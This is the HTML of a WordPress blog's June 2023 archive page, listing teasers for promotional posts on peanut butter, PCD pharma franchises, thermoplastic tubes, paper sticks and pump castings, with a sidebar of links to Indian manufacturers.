<li id="menu-item-689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-689"><a href="http://#"><span>Lifestyle</span><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></a><button type="button" class="bloghash-mobile-toggen"><svg class="bloghash-icon" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M24.958 10.483a1.29 1.29 0 00-1.868 0l-7.074 7.074-7.074-7.074c-.534-.534-1.335-.534-1.868 0s-.534 1.335 0 1.868l8.008 8.008c.267.267.667.4.934.4s.667-.133.934-.4l8.008-8.008a1.29 1.29 0 000-1.868z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-332"><a href="https://www.indianproductnews.com/category/beauty/"><span>Beauty</span></a></li>
	<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-337"><a href="https://www.indianproductnews.com/category/fashion/"><span>Fashion</span></a></li>
	<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-340"><a href="https://www.indianproductnews.com/category/healthcare/"><span>Health</span></a></li>
	<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-338"><a href="https://www.indianproductnews.com/category/foods/"><span>Foods</span></a></li>
</ul>
</li>
</ul></nav><!-- END .bloghash-nav -->
<div class="bloghash-header-widgets bloghash-header-element bloghash-widget-location-right"><div class="bloghash-header-widget__darkmode bloghash-header-widget bloghash-hide-mobile-tablet"><div class="bloghash-widget-wrapper"><button type="button" class="bloghash-darkmode rounded-border"><span></span></button></div></div><!-- END .bloghash-header-widget --><div class="bloghash-header-widget__search bloghash-header-widget bloghash-hide-mobile-tablet"><div class="bloghash-widget-wrapper">
<div aria-haspopup="true">
	<a href="#" class="bloghash-search rounded-fill">
		<svg class="bloghash-icon" aria-label="Search" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012S2.669 7.414 2.669 14.087a11.962 11.962 0 0012.012 12.012c2.803 0 5.472-.934 7.474-2.669l4.938 4.938c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54-1.735 1.735-4.004 2.669-6.54 2.669-5.339.133-9.476-4.004-9.476-9.209z" /></svg>	</a><!-- END .bloghash-search -->

	<div class="bloghash-search-simple bloghash-search-container dropdown-item">
		
<form role="search" aria-label="Search for:" method="get" class="bloghash-search-form search-form" action="https://www.indianproductnews.com/">
	<div>
		<input type="search" class="bloghash-input-search search-field" aria-label="Enter search keywords" placeholder="Search" value="" name="s" />
				
		
			<button type="submit" class="bloghash-animate-arrow right-arrow" aria-hidden="true" role="button" tabindex="0">
				<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 25 18"><path class="arrow-handle" d="M2.511 9.007l7.185-7.221c.407-.409.407-1.071 0-1.48s-1.068-.409-1.476 0L.306 8.259a1.049 1.049 0 000 1.481l7.914 7.952c.407.408 1.068.408 1.476 0s.407-1.07 0-1.479L2.511 9.007z"></path><path class="arrow-bar" fill-rule="evenodd" clip-rule="evenodd" d="M1 8h28.001a1.001 1.001 0 010 2H1a1 1 0 110-2z"></path></svg>
			</button>		<button type="button" class="bloghash-search-close" aria-hidden="true" role="button">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M6.852 7.649L.399 1.195 1.445.149l6.454 6.453L14.352.149l1.047 1.046-6.454 6.454 6.454 6.453-1.047 1.047-6.453-6.454-6.454 6.454-1.046-1.047z" fill="currentColor" fill-rule="evenodd"></path></svg>
		</button>
			</div>
</form>	</div><!-- END .bloghash-search-simple -->
</div>
</div></div><!-- END .bloghash-header-widget --><div class="bloghash-header-widget__button bloghash-header-widget bloghash-hide-mobile-tablet"><div class="bloghash-widget-wrapper"><a href="#" class="btn-small bloghash-btn" target="_self" role="button"><span><i class="far fa-bell mr-1 bloghash-icon"></i> Subscribe</span></a></div></div><!-- END .bloghash-header-widget --></div><!-- END .bloghash-header-widgets -->
</div><!-- END .bloghash-container -->
	</div><!-- END #bloghash-header-inner -->
	</div><!-- END #bloghash-header -->
		
<div class="page-header bloghash-has-page-title bloghash-has-breadcrumbs">
	<div class="bloghash-container">

	
	
		<div class="bloghash-page-header-wrapper">

			<div class="bloghash-page-header-title">
				<h1 class="page-title" itemprop="headline">Month: <span>June 2023</span></h1>			</div>

			
					</div>

	
	<div class="bloghash-breadcrumbs"><nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://www.indianproductnews.com">Home</a><span class="separator"> &raquo; </span><a href="https://www.indianproductnews.com/2023/">Archives for</a><span class="separator"> &raquo; </span><span class="last">Archives for</span></p></nav></div>
	</div>
</div>
	</header><!-- #masthead .site-header -->

	
			<div id="main" class="site-main">

			

<div class="bloghash-container">

	
	<div id="primary" class="content-area">

		
		<main id="content" class="site-content" role="main" itemtype="http://schema.org/WebPageElement" itemprop="mainContentOfPage">

			<div class="bloghash-flex-row g-4 "><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-3961" class="bloghash-article  post-3961 post type-post status-publish format-standard has-post-thumbnail hentry category-foods" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			<div class="post-thumb entry-media thumbnail"><a href="https://www.indianproductnews.com/different-uses-for-everyones-favourite-peanut-butter/" class="entry-image-link"><img width="1024" height="683" src="https://www.indianproductnews.com/wp-content/uploads/2023/06/Favourite-Peanut-Butter-1024x683.jpg" class="attachment-large size-large wp-post-image" alt="Favourite Peanut Butter" /></a></div>
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/foods/" class="cat-2" rel="category">Foods</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/different-uses-for-everyones-favourite-peanut-butter/" title="Different Uses For Everyone&#8217;s Favourite Peanut Butter" rel="bookmark">Different Uses For Everyone&#8217;s Favourite Peanut Butter</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	Peanut butter typically has a texture that is delightfully melty and creamy, and its taste is&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by Vijay Aegis" href="https://www.indianproductnews.com/author/vijayaegis/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Vijay Aegis</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2023-06-28T17:49:33+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>June 28, 2023</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-3961 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-3958" class="bloghash-article  post-3958 post type-post status-publish format-standard has-post-thumbnail hentry category-healthcare tag-pcd-pharma-company-in-india" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			<div class="post-thumb entry-media thumbnail"><a href="https://www.indianproductnews.com/top-reasons-why-you-should-partner-with-a-professional-pcd-pharma-company/" class="entry-image-link"><img width="540" height="370" src="https://www.indianproductnews.com/wp-content/uploads/2023/06/Professional-PCD-Pharma-Company.jpeg" class="attachment-large size-large wp-post-image" alt="Professional PCD Pharma Company" /></a></div>
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/healthcare/" class="cat-144" rel="category">Healthcare</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/top-reasons-why-you-should-partner-with-a-professional-pcd-pharma-company/" title="Top Reasons Why You Should Partner with a Professional PCD Pharma Company" rel="bookmark">Top Reasons Why You Should Partner with a Professional PCD Pharma Company</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	When it comes to selecting a PCD pharmaceutical firm, it is of the highest necessity to&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by Vijay Aegis" href="https://www.indianproductnews.com/author/vijayaegis/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Vijay Aegis</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2023-06-27T11:06:51+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>June 27, 2023</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-3958 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-3955" class="bloghash-article  post-3955 post type-post status-publish format-standard has-post-thumbnail hentry category-foods tag-organic-peanut-butter-exporter" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			<div class="post-thumb entry-media thumbnail"><a href="https://www.indianproductnews.com/explanations-on-why-you-must-start-favouring-organic-peanut-butter/" class="entry-image-link"><img width="1024" height="684" src="https://www.indianproductnews.com/wp-content/uploads/2023/06/organic-peanut-butter-exporter-1024x684.jpg" class="attachment-large size-large wp-post-image" alt="organic peanut butter exporter" loading="lazy" /></a></div>
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/foods/" class="cat-2" rel="category">Foods</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/explanations-on-why-you-must-start-favouring-organic-peanut-butter/" title="Explanations On Why You Must Start Favouring Organic Peanut Butter" rel="bookmark">Explanations On Why You Must Start Favouring Organic Peanut Butter</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	What does organic truly mean? The term "organic food" refers to a certain method of food&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by Vijay Aegis" href="https://www.indianproductnews.com/author/vijayaegis/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Vijay Aegis</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2023-06-23T15:12:27+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>June 23, 2023</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-3955 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-3951" class="bloghash-article  post-3951 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-thermoplastic-tubes-exporters" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			<div class="post-thumb entry-media thumbnail"><a href="https://www.indianproductnews.com/reasons-why-thermoplastic-elastomer-tubes-are-useful-for-the-manufacturing-industry/" class="entry-image-link"><img width="300" height="168" src="https://www.indianproductnews.com/wp-content/uploads/2023/06/Thermoplastic-tubes-exporter.jpg" class="attachment-large size-large wp-post-image" alt="Thermoplastic tubes exporters" loading="lazy" /></a></div>
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/business/" class="cat-238" rel="category">Business</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/reasons-why-thermoplastic-elastomer-tubes-are-useful-for-the-manufacturing-industry/" title="Reasons Why Thermoplastic Elastomer Tubes Are Useful For The Manufacturing Industry?" rel="bookmark">Reasons Why Thermoplastic Elastomer Tubes Are Useful For The Manufacturing Industry?</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	The target markets for thermoplastic elastomer tubes include applications in the pharmaceutical, food, medical, and biotechnological&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by Vijay Aegis" href="https://www.indianproductnews.com/author/vijayaegis/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Vijay Aegis</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2023-06-09T16:36:01+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>June 9, 2023</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-3951 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-3948" class="bloghash-article  post-3948 post type-post status-publish format-standard has-post-thumbnail hentry category-business tag-paper-sticks" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			<div class="post-thumb entry-media thumbnail"><a href="https://www.indianproductnews.com/why-make-high-quality-biodegradable-and-multipurpose-paper-sticks/" class="entry-image-link"><img width="1024" height="1024" src="https://www.indianproductnews.com/wp-content/uploads/2023/06/Paper-Sticks.jpg" class="attachment-large size-large wp-post-image" alt="Paper Sticks" loading="lazy" /></a></div>
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/business/" class="cat-238" rel="category">Business</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/why-make-high-quality-biodegradable-and-multipurpose-paper-sticks/" title="Why Make High-Quality Biodegradable And Multipurpose Paper Sticks" rel="bookmark">Why Make High-Quality Biodegradable And Multipurpose Paper Sticks</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	Introduction You may have heard more about biodegradable materials in the last few years, and how&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by Vijay Aegis" href="https://www.indianproductnews.com/author/vijayaegis/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Vijay Aegis</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2023-06-09T11:14:19+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>June 9, 2023</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-3948 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-3944" class="bloghash-article  post-3944 post type-post status-publish format-standard has-post-thumbnail hentry category-casting tag-pump-parts-castings" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			<div class="post-thumb entry-media thumbnail"><a href="https://www.indianproductnews.com/why-pump-parts-castings-are-an-essential-component-of-many-industrial-processes/" class="entry-image-link"><img width="870" height="580" src="https://www.indianproductnews.com/wp-content/uploads/2023/06/cast-steel-foundry.jpg" class="attachment-large size-large wp-post-image" alt="cast-steel-foundry" loading="lazy" /></a></div>
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/casting/" class="cat-12" rel="category">Casting</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/why-pump-parts-castings-are-an-essential-component-of-many-industrial-processes/" title="Why Pump Parts Castings Are An Essential Component Of Many Industrial Processes?" rel="bookmark">Why Pump Parts Castings Are An Essential Component Of Many Industrial Processes?</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	Pump castings components are a vital component in many different types of industrial operations. They have&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by Vijay Aegis" href="https://www.indianproductnews.com/author/vijayaegis/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Vijay Aegis</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2023-06-06T18:26:16+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>June 6, 2023</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-3944 -->

</div><div class="col-md-12 col-sm-12 col-xs-12">

<article id="post-3940" class="bloghash-article  post-3940 post type-post status-publish format-standard has-post-thumbnail hentry category-healthcare category-pharmaceutical tag-pcd-pharma-company-in-india" itemscope="" itemtype="https://schema.org/CreativeWork">

	
		<div class="bloghash-blog-entry-wrapper bloghash-thumb-left">
			<div class="post-thumb entry-media thumbnail"><a href="https://www.indianproductnews.com/the-ultimate-guide-to-starting-a-successful-pcd-pharma-franchise-business/" class="entry-image-link"><img width="626" height="419" src="https://www.indianproductnews.com/wp-content/uploads/2023/06/Starting-a-Successful-PCD-Pharma.jpg" class="attachment-large size-large wp-post-image" alt="Starting a Successful PCD Pharma" loading="lazy" /></a></div>
			<div class="bloghash-entry-content-wrapper">

				
<div class="post-category">

	<span class="cat-links"><span class="screen-reader-text">Posted in</span><span><a href="https://www.indianproductnews.com/category/healthcare/" class="cat-144" rel="category">Healthcare</a> <a href="https://www.indianproductnews.com/category/pharmaceutical/" class="cat-13" rel="category">Pharmaceutical</a></span></span>
</div>

<header class="entry-header">

	
	<h4 class="entry-title" itemprop="headline">
		<a href="https://www.indianproductnews.com/the-ultimate-guide-to-starting-a-successful-pcd-pharma-franchise-business/" title="The Ultimate Guide to Starting a Successful PCD Pharma Franchise Business" rel="bookmark">The Ultimate Guide to Starting a Successful PCD Pharma Franchise Business</a>	</h4>

</header>

<div class="entry-summary bloghash-entry" itemprop="text">

	The pharmaceutical industry is one of the largest and most profitable industries in the world, with&hellip;
</div>
<div class="entry-meta"><div class="entry-meta-elements">		<span class="post-author">
			<span class="posted-by vcard author"  itemprop="author" itemscope="itemscope" itemtype="http://schema.org/Person">
				<span class="screen-reader-text">Posted by</span>

									<span class="author-avatar">
						<img alt='' src='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=30&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebba4fc5bb1462214ad6bf08dd5a8de9ba993f02389dc53ecee611c78467a01f?s=60&#038;d=mm&#038;r=g 2x' class='avatar avatar-30 photo' height='30' width='30' loading='lazy' decoding='async'/>					</span>
				
				<span>
					<a class="url fn n" title="View all posts by Vijay Aegis" href="https://www.indianproductnews.com/author/vijayaegis/" rel="author"  itemprop="url">
						<span class="author-name"  itemprop="name">Vijay Aegis</span>
					</a>
				</span>
			</span>
		</span>
		<span class="posted-on"><time class="entry-date published updated" datetime="2023-06-01T12:39:37+05:30"><svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M400 64h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v352c0 26.5 21.5 48 48 48h352c26.5 0 48-21.5 48-48V112c0-26.5-21.5-48-48-48zm-6 400H54c-3.3 0-6-2.7-6-6V160h352v298c0 3.3-2.7 6-6 6z" /></svg>June 1, 2023</time></span></div></div>			</div>
		</div>

	
</article><!-- #post-3940 -->

</div></div>
		</main><!-- #content .site-content -->

		
	</div><!-- #primary .content-area -->

	
<aside id="secondary" class="widget-area bloghash-sidebar-container" itemtype="http://schema.org/WPSideBar" itemscope="itemscope" role="complementary">

	<div class="bloghash-sidebar-inner">
		
		<div id="search-2" class="bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_search">
<form role="search" aria-label="Search for:" method="get" class="bloghash-search-form search-form" action="https://www.indianproductnews.com/">
	<div>
		<input type="search" class="bloghash-input-search search-field" aria-label="Enter search keywords" placeholder="Search" value="" name="s" />
				
				<button role="button" type="submit" class="search-submit" aria-label="Search">
			<svg class="bloghash-icon" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><path d="M28.962 26.499l-4.938-4.938c1.602-2.002 2.669-4.671 2.669-7.474 0-6.673-5.339-12.012-12.012-12.012S2.669 7.414 2.669 14.087a11.962 11.962 0 0012.012 12.012c2.803 0 5.472-.934 7.474-2.669l4.938 4.938c.267.267.667.4.934.4s.667-.133.934-.4a1.29 1.29 0 000-1.868zM5.339 14.087c0-5.205 4.137-9.342 9.342-9.342s9.342 4.137 9.342 9.342c0 2.536-1.068 4.938-2.669 6.54-1.735 1.735-4.004 2.669-6.54 2.669-5.339.133-9.476-4.004-9.476-9.209z" /></svg>		</button>
			</div>
</form></div><div id="custom_html-2" class="widget_text bloghash-sidebar-widget bloghash-widget bloghash-entry widget widget_custom_html"><div class="textwidget custom-html-widget"><a target="_blank" href="https://www.sendura.in/top-10-forging-company-in-india/">Top 10 Forging Company in India</a><br />
<a target="_blank" href="https://www.hasonchem.com/unsaturated-polyester-resins.html">Unsaturated Polyester Resins</a><br />
<a target="_blank" href="https://www.tribenifiber.com/frp-ladder-type-cable-trays.html">FRP Ladder Type Cable Trays</a><br />
<a target="_blank" href="https://exportersbiz.blogspot.com/">ExportersBiz</a><br />
<a target="_blank" href="https://freshvoicehub.com/advantages-of-putting-weather-resistant-stainless-steel-railings-in-your-house/">Stainless Steel Railing Manufacturer</a><br />
<a target="_blank" href="https://guest-post.org/why-frameless-glass-railings-are-ideal-for-indian-homes-and-offices/">Frameless Glass Railing India</a><br />
<a target="_blank" href="https://blog.rackons.in/5-reasons-to-invest-in-stainless-steel-balcony-railings-for-your-property">Stainless Steel Balcony Railing Manufacturer</a><br />
